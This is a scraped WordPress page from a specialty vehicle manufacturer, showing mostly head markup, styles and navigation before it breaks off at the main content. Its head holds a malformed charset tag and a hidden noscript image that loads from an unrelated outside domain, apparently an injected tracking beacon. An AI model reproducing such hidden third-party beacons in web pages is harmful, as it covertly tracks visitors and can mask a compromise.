

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.rolltechs.com/products-services/design-construction-integration/designconstructionintegration/
body_size: 10790
content:
<!DOCTYPE html>
<html lang="en" class="html_boxed responsive av-preloader-active av-preloader-enabled av-default-lightbox  html_header_top html_logo_left html_main_nav_header html_menu_right html_large html_header_sticky html_header_shrinking html_header_topbar_active html_mobile_menu_tablet html_header_searchicon html_content_align_center html_header_unstick_top_disabled html_header_stretch html_av-submenu-hidden html_av-submenu-display-click html_av-overlay-full html_av-submenu-noclone html_entry_id_246 av-no-preview html_text_menu_active ">
<head><meta http-equiv="Content-Type" content="text/html; charset=euc-jp">
" />
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1'/>
<title>Design | Construction | Integration - RollTechs Specialty Vehicles</title>
<link rel="canonical" href="https://www.rolltechs.com/products-services/design-construction-integration/designconstructionintegration/"/>
<meta property="og:locale" content="en_US"/>
<meta property="og:type" content="article"/>
<meta property="og:title" content="Design | Construction | Integration - RollTechs Specialty Vehicles"/>
<meta property="og:url" content="https://www.rolltechs.com/products-services/design-construction-integration/designconstructionintegration/"/>
<meta property="og:site_name" content="RollTechs Specialty Vehicles"/>
<meta property="article:modified_time" content="2020-02-05T00:53:58+00:00"/>
<meta name="twitter:card" content="summary_large_image"/>
<meta name="twitter:label1" content="Est. reading time"/>
<meta name="twitter:data1" content="3 minutes"/>
<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.rolltechs.com/products-services/design-construction-integration/designconstructionintegration/","url":"https://www.rolltechs.com/products-services/design-construction-integration/designconstructionintegration/","name":"Design | Construction | Integration - RollTechs Specialty Vehicles","isPartOf":{"@id":"https://www.rolltechs.com/#website"},"datePublished":"2017-03-09T21:22:13+00:00","dateModified":"2020-02-05T00:53:58+00:00","breadcrumb":{"@id":"https://www.rolltechs.com/products-services/design-construction-integration/designconstructionintegration/#breadcrumb"},"inLanguage":"en","potentialAction":[{"@type":"ReadAction","target":["https://www.rolltechs.com/products-services/design-construction-integration/designconstructionintegration/"]}]},{"@type":"BreadcrumbList","@id":"https://www.rolltechs.com/products-services/design-construction-integration/designconstructionintegration/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.rolltechs.com/"},{"@type":"ListItem","position":2,"name":"Products &#038; Services","item":"https://www.rolltechs.com/products-services/"},{"@type":"ListItem","position":3,"name":"Design, Construction and Integration","item":"https://www.rolltechs.com/products-services/design-construction-integration/"},{"@type":"ListItem","position":4,"name":"Design | Construction | Integration"}]},{"@type":"WebSite","@id":"https://www.rolltechs.com/#website","url":"https://www.rolltechs.com/","name":"RollTechs Specialty Vehicles","description":"Quality | Dependability | Superior Customer Service","publisher":{"@id":"https://www.rolltechs.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.rolltechs.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en"},{"@type":"Organization","@id":"https://www.rolltechs.com/#organization","name":"Rolltechs Specialty Vehicles","url":"https://www.rolltechs.com/","logo":{"@type":"ImageObject","inLanguage":"en","@id":"https://www.rolltechs.com/#/schema/logo/image/","url":"https://www.rolltechs.com/wp-content/uploads/2017/12/companyLogo.png","contentUrl":"https://www.rolltechs.com/wp-content/uploads/2017/12/companyLogo.png","width":340,"height":146,"caption":"Rolltechs Specialty Vehicles"},"image":{"@id":"https://www.rolltechs.com/#/schema/logo/image/"}}]}</script>
<link rel="alternate" type="application/rss+xml" title="RollTechs Specialty Vehicles &raquo; Feed" href="https://www.rolltechs.com/feed/"/>
<link rel="alternate" type="application/rss+xml" title="RollTechs Specialty Vehicles &raquo; Comments Feed" href="https://www.rolltechs.com/comments/feed/"/>
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.rolltechs.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.rolltechs.com%2Fproducts-services%2Fdesign-construction-integration%2Fdesignconstructionintegration%2F"/>
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.rolltechs.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.rolltechs.com%2Fproducts-services%2Fdesign-construction-integration%2Fdesignconstructionintegration%2F&#038;format=xml"/>
<style id='wp-img-auto-sizes-contain-inline-css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}</style>
<style id='wp-block-library-inline-css'>:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}</style><style id='global-styles-inline-css'>:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#ffffff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:0.44rem;--wp--preset--spacing--30:0.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp:6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap:0.5em;}:where(.is-layout-grid){gap:0.5em;}body .is-layout-flex{display:flex;}.is-layout-flex{flex-wrap:wrap;align-items:center;}.is-layout-flex > :is(*, div){margin:0;}body .is-layout-grid{display:grid;}.is-layout-grid > :is(*, div){margin:0;}:where(.wp-block-columns.is-layout-flex){gap:2em;}:where(.wp-block-columns.is-layout-grid){gap:2em;}:where(.wp-block-post-template.is-layout-flex){gap:1.25em;}:where(.wp-block-post-template.is-layout-grid){gap:1.25em;}.has-black-color{color:var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color:var(--wp--preset--color--white) !important;}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color:var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color:var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color:var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color:var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size:var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size:var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large) !important;}</style>
<style id='classic-theme-styles-inline-css'>.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style>
<link rel="stylesheet" type="text/css" href="//www.rolltechs.com/wp-content/cache/wpfc-minified/kc8uuorr/a87kt.css" media="all"/>
<link rel="https://api.w.org/" href="https://www.rolltechs.com/wp-json/"/><link rel="alternate" title="JSON" type="application/json" href="https://www.rolltechs.com/wp-json/wp/v2/pages/246"/><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.rolltechs.com/xmlrpc.php?rsd"/>
<meta name="generator" content="WordPress 6.9"/>
<link rel='shortlink' href='https://www.rolltechs.com/?p=246'/>
<link rel="profile" href="http://gmpg.org/xfn/11"/>
<link rel="alternate" type="application/rss+xml" title="RollTechs Specialty Vehicles RSS2 Feed" href="https://www.rolltechs.com/feed/"/>
<link rel="pingback" href="https://www.rolltechs.com/xmlrpc.php"/>
<link rel="icon" href="https://www.rolltechs.com/wp-content/uploads/2017/08/favicon.png" type="image/png">
<link rel="icon" href="https://www.rolltechs.com/wp-content/uploads/2018/01/cropped-Rolltechs-Specialty-Vehicles-LLC-swoop-32x32.jpg" sizes="32x32"/>
<link rel="icon" href="https://www.rolltechs.com/wp-content/uploads/2018/01/cropped-Rolltechs-Specialty-Vehicles-LLC-swoop-192x192.jpg" sizes="192x192"/>
<link rel="apple-touch-icon" href="https://www.rolltechs.com/wp-content/uploads/2018/01/cropped-Rolltechs-Specialty-Vehicles-LLC-swoop-180x180.jpg"/>
<meta name="msapplication-TileImage" content="https://www.rolltechs.com/wp-content/uploads/2018/01/cropped-Rolltechs-Specialty-Vehicles-LLC-swoop-270x270.jpg"/>
<style>@font-face{font-family:'entypo-fontello';font-weight:normal;font-style:normal;src:url('https://www.rolltechs.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.eot');src:url('https://www.rolltechs.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.eot?#iefix') format('embedded-opentype'), url('https://www.rolltechs.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.woff') format('woff'), url('https://www.rolltechs.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.ttf') format('truetype'), url('https://www.rolltechs.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.svg#entypo-fontello') format('svg');}
#top .avia-font-entypo-fontello, body .avia-font-entypo-fontello, html body [data-av_iconfont='entypo-fontello']:before{font-family:'entypo-fontello';}</style>
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-92986751-1"></script>
<script>window.dataLayer=window.dataLayer||[];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', 'UA-92986751-1');</script>
<noscript><img alt="" src="http://www.gaza2lote.com/143939.png" style="display:none;"/></noscript>
</head>
<body id="top" class="wp-singular page-template-default page page-id-246 page-child parent-pageid-22 wp-theme-enfold wp-child-theme-enfold-child boxed georgia-websave georgia no_sidebar_border" itemscope="itemscope" itemtype="https://schema.org/WebPage">
<div class='av-siteloader-wrap av-transition-with-logo'><div class='av-siteloader-inner'><div class='av-siteloader-cell'><img class='av-preloading-logo' src='https://www.rolltechs.com/wp-content/uploads/2017/08/Loading.png' alt='Loading' title='Loading'/><div class='av-siteloader'><div class='av-siteloader-extra'></div></div></div></div></div><div id='wrap_all'>
<header id='header' class='all_colors header_color light_bg_color av_header_top av_logo_left av_main_nav_header av_menu_right av_large av_header_sticky av_header_shrinking av_header_stretch av_mobile_menu_tablet av_header_searchicon av_header_unstick_top_disabled av_seperator_small_border av_bottom_nav_disabled' role="banner" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
<div id='header_meta' class='container_wrap container_wrap_meta av_icon_active_main av_phone_active_right av_extra_header_active av_entry_id_246'>
<div class='container'>
<div class='phone-info'><span>(210) 651-5700</span></div></div></div><div id='header_main' class='container_wrap container_wrap_logo'>
<div class='container av-logo-container'><div class='inner-container'><span class='logo'><a href='https://www.rolltechs.com/'><img height='100' width='300' src='https://www.rolltechs.com/wp-content/uploads/2025/01/rolltechs-specialty-vehicles-300x159.png' alt='RollTechs Specialty Vehicles'/></a></span><nav class='main_menu' data-selectname='Select a page' role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement"><div class="avia-menu av-main-nav-wrap av_menu_icon_beside"><ul id="avia-menu" class="menu av-main-nav"><li id="menu-item-355" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current_page_ancestor menu-item-has-children menu-item-mega-parent menu-item-top-level menu-item-top-level-1"><a href="https://www.rolltechs.com/products-services/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Products &#038; Services</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>
<div class='avia_mega_div avia_mega3 nine units'> <ul class="sub-menu"> <li id="menu-item-64" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children avia_mega_menu_columns_3 three units avia_mega_menu_columns_first"><span class='mega_menu_title heading-color av-special-font'><a href='https://www.rolltechs.com/products-services/specialty-vehicle-manufacturing/'>Specialty Vehicle Manufacturing</a></span> <ul class="sub-menu"> <li id="menu-item-72" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.rolltechs.com/products-services/specialty-vehicle-manufacturing/broadcast-vehicles/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Broadcast Vehicles</span></a></li> <li id="menu-item-70" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.rolltechs.com/products-services/specialty-vehicle-manufacturing/mobile-command-vehicles/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Mobile Command Vehicles</span></a></li> <li id="menu-item-71" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.rolltechs.com/products-services/specialty-vehicle-manufacturing/satellitecommunications-vehicles/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Satellite/Communications Vehicles</span></a></li> <li id="menu-item-1355" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.rolltechs.com/products-services/specialty-vehicle-manufacturing/truck-bodies-equipment/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Truck Body + Equipment</span></a></li> <li id="menu-item-1353" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.rolltechs.com/products-services/specialty-vehicle-manufacturing/mobile-food-vehicles/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Food Trucks</span></a></li> <li id="menu-item-3085" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.rolltechs.com/products-services/specialty-vehicle-manufacturing/drone-van-drone-antennas/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Drone Van &#038; Drone Antennas</span></a></li> <li id="menu-item-65" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.rolltechs.com/products-services/specialty-vehicle-manufacturing/other-specialty-vehicles/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Other Specialty Vehicles</span></a></li> </ul> </li> <li id="menu-item-73" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current-menu-parent current-page-parent current_page_parent current_page_ancestor menu-item-has-children avia_mega_menu_columns_3 three units"><span class='mega_menu_title heading-color av-special-font'><a href='https://www.rolltechs.com/products-services/design-construction-integration/'>Design, Construction and Integration</a></span> <ul class="sub-menu"> <li id="menu-item-261" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-246 current_page_item"><a href="https://www.rolltechs.com/products-services/design-construction-integration/designconstructionintegration/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Design | Construction | Integration</span></a></li> </ul> </li> <li id="menu-item-74" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children avia_mega_menu_columns_3 three units avia_mega_menu_columns_last"><span class='mega_menu_title heading-color av-special-font'><a href='https://www.rolltechs.com/products-services/repairs-and-services/'>Repairs and Services</a></span> <ul class="sub-menu"> <li id="menu-item-259" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.rolltechs.com/products-services/repairs-and-services/repairsservice/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Repairs/Service</span></a></li> </ul> </li> </ul></div></li>
<li id="menu-item-317" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-top-level menu-item-top-level-2"><a href="https://www.rolltechs.com/about/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">About &#038; News</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>
<ul class="sub-menu">
<li id="menu-item-405" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.rolltechs.com/about/about-rolltechs/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">About Rolltechs</span></a></li>
<li id="menu-item-2705" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.rolltechs.com/about/newsletter-subscription/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Newsletter Subscription</span></a></li>
<li id="menu-item-356" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.rolltechs.com/about/employment-opportunities/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Employment Opportunities</span></a></li>
<li id="menu-item-358" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.rolltechs.com/about/past-projects/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Past Projects</span></a></li>
<li id="menu-item-360" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.rolltechs.com/about/shookrolltechs-presentation/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Shook/Rolltechs Presentation</span></a></li>
<li id="menu-item-361" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.rolltechs.com/about/vehicles-for-sale/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Vehicles / Trailers for sale</span></a></li>
<li id="menu-item-1783" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.rolltechs.com/about/brochures/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Brochures / Marketing</span></a></li>
</ul>
</li>
<li id="menu-item-318" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-top-level menu-item-top-level-3"><a href="https://www.rolltechs.com/contact-us/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Contact Us / Directions</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>
<ul class="sub-menu">
<li id="menu-item-319" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.rolltechs.com/contact-us/contact-form/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Contact Form</span></a></li>
<li id="menu-item-320" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.rolltechs.com/contact-us/maps-and-directions/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Maps and Directions</span></a></li>
</ul>
</li>
<li id="menu-item-search" class="noMobile menu-item menu-item-search-dropdown menu-item-avia-special"> <a href="?s="data-avia-search-tooltip="&lt;form action=&quot;https://www.rolltechs.com/&quot; id=&quot;searchform&quot; method=&quot;get&quot; class=&quot;&quot;&gt; &lt;div&gt; &lt;input type=&quot;submit&quot; value=&quot;&quot; id=&quot;searchsubmit&quot; class=&quot;button avia-font-entypo-fontello&quot; /&gt; &lt;input type=&quot;text&quot; id=&quot;s&quot; name=&quot;s&quot; value=&quot;&quot; placeholder='Search' /&gt; &lt;/div&gt; &lt;/form&gt;" aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'><span class="avia_hidden_link_text">Search</span></a> </li><li class="av-burger-menu-main menu-item-avia-special"> <a href="#"> <span class="av-hamburger av-hamburger--spin av-js-hamburger"> <span class="av-hamburger-box"> <span class="av-hamburger-inner"></span> <strong>Menu</strong> </span> </span> </a> </li></ul></div><ul class='noLightbox social_bookmarks icon_count_1'><li class='social_bookmarks_facebook av-social-link-facebook social_icon_1'><a target='_blank' href='https://www.facebook.com/rolltechs' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='Facebook'><span class='avia_hidden_link_text'>Facebook</span></a></li></ul></nav></div></div></div><div class='header_bg'></div></header>
<div id='main' class='all_colors' data-scroll-offset='116'>
<div class='stretch_full container_wrap alternate_color light_bg_color empty_title title_container'><div class='container'><div class="breadcrumb breadcrumbs avia-breadcrumbs"><div class="breadcrumb-trail" xmlns:v="https://rdf.data-vocabulary.org/#"><span class="trail-before"><span class="breadcrumb-title">You are here:</span></span> <span><a rel="v:url" property="v:title" href="https://www.rolltechs.com" title="RollTechs Specialty Vehicles" class="trail-begin">Home</a></span> <span class="sep">/</span> <span><a rel="v:url" property="v:title" href="https://www.rolltechs.com/products-services/" title="Products &#038; Services">Products &#038; Services</a></span> <span class="sep">/</span> <span><a rel="v:url" property="v:title" href="https://www.rolltechs.com/products-services/design-construction-integration/" title="Design, Construction and Integration">Design, Construction and Integration</a></span> <span class="sep">/</span> <span class="trail-end">Design | Construction | Integration</span></div></div></div></div><div class='main_color container_wrap_first container_wrap fullsize'><div class='container'><main  role="main" itemprop="mainContentOfPage"  class='template-page content  av-content-full alpha units'><div class='post-entry post-entry-type-page post-entry-246'><div class='entry-content-wrapper clearfix'><div class="flex_column av_one_full flex_column_div 